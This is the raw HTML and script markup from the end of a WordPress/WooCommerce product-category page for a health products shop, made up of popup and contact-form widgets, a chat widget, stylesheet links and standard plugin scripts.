79)&quot;,&quot;border_width&quot;:&quot;5&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;14&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;11923&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;desktop&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;true&quot;}},&quot;group_1&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;mobiles&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;true&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Novexiz Flyer &quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;spu-theme-elegant&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11902&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11902&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_2&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;&quot;}}}" data-need_ajax="1"><div class="spu-container "><div class="spu-content"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div role="form" class="wpcf7" id="wpcf7-f11907-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/gastric-care/#wpcf7-f11907-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11907" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11907-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your name<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your email<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://novexiz.com/wp-content/uploads/2022/01/167242797_777244792924260_4809214893622449650_n.jpg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Our customer support team is here to answer your questions. Ask us anything!                    </div>
                    <div class="wws-popup__support-welcome">
                        👋 Hi, how can I help?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Reply to Novexiz" autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#22c15e80;}
                    .wws-lau00002{fill:#22c15e;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hi, how can I help?</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div>		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://novexiz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10383-css' href='https://novexiz.com/wp-content/uploads/elementor/css/post-10383.css?ver=1744205024' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11617-css' href='https://novexiz.com/wp-content/uploads/elementor/css/post-11617.css?ver=1744205024' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10102-css' href='https://novexiz.com/wp-content/uploads/elementor/css/post-10102.css?ver=1744205024' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://novexiz.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://novexiz.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='https://novexiz.com/wp-content/uploads/elementor/css/post-53.css?ver=1744205024' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://novexiz.com/wp-content/uploads/elementor/css/global.css?ver=1753433408' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://novexiz.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://novexiz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://novexiz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://novexiz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://novexiz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://novexiz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.1' type='text/css' media='all' />
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/novexiz.com","url":"https:\/\/novexiz.com\/wp-admin\/admin-ajax.php","nonce":"2e6d81eb86","listNonce":"fee6dcdeaa","activatedNonce":"c93a4a9909"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1743851160" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/novexiz.com\/wp-admin\/admin-ajax.php","pid":"183","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/novexiz.com","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"1","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5" id="wppopups-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/tf-header-footer/assets/js/svg-injector.min.js?ver=6.7.4" id="svg-injector-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/tf-header-footer/assets/js/tf-main.js?ver=6.7.4" id="tf-header-footer-main-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/novexiz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/smntcs-woocommerce-quantity-buttons/button-handler.js?ver=1.23" id="smntcswcqb-script-js"></script>
<script type="text/javascript" id="alg-wc-ean-variations-js-extra">
/* <![CDATA[ */
var alg_wc_ean_variations_obj = {"variations_form_closest":".summary"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/ean-for-woocommerce-pro-4.3.4/includes/js/alg-wc-ean-variations.min.js?ver=4.3.4" id="alg-wc-ean-variations-js"></script>
<script type="text/javascript" id="alg-wc-ean-variations-barcode-js-extra">
/* <![CDATA[ */
var alg_wc_ean_variations_barcode_obj = {"variations_form_closest":".summary"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/ean-for-woocommerce-pro-4.3.4/includes/pro/js/alg-wc-ean-variations-barcode.min.js?ver=4.3.4" id="alg-wc-ean-variations-barcode-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/novexiz.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=1.6.0" id="shopengine-simple-scrollbar.js-js-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/assets/js/filter.js?ver=1.6.0" id="shopengine-filter-js-js"></script>
<script type="text/javascript" id="shopengine-js-js-extra">
/* <![CDATA[ */
var shopEngineApiSettings = {"resturl":"https:\/\/novexiz.com\/wp-json\/","rest_nonce":"eedb261b8c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/assets/js/public.js?ver=1.6.0" id="shopengine-js-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.appear.js?ver=6.7.4" id="mediclinic_mikado_appear-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/modernizr.min.js?ver=6.7.4" id="mediclinic_mikado_modernizr-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.7.4" id="mediclinic_mikado_hoverIntent-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.plugin.js?ver=6.7.4" id="mediclinic_mikado_jquery-plugin-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/owl.carousel.min.js?ver=6.7.4" id="mediclinic_mikado_owl-carousel-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.7.4" id="mediclinic_mikado_flex-slider-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="mediclinic_mikado_waypoints-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/Chart.min.js?ver=6.7.4" id="mediclinic_mikado_chart-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="mediclinic_mikado_fluidvids-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.7.4" id="mediclinic_mikado_prettyphoto-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="mediclinic_mikado_perfectscrollbar-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="mediclinic_mikado_ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="mediclinic_mikado_parallax-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="mediclinic_mikado_waitforimages-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/themes/mediclinic/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.4" id="mediclinic_mikado_jquery-easing-1.3-js"></script>
